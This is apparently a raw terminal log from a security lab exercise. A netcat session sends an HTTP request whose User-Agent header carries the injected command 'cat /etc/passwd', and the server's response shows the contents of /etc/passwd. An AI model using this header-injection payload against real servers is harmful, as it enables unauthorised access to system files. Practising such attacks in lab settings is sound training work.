 Serge@cyberpatriot:/var/www/html$ nc -C 192.168.235.147 80
GET /under_construction.php HTTP/1.1
Host: 192.168.235.147
User-Agent: cat /etc/passwd

HTTP/1.1 200 OK
Date: Sat, 17 Oct 2020 21:32:22 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 2469
Content-Type: text/html; charset=UTF-8

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin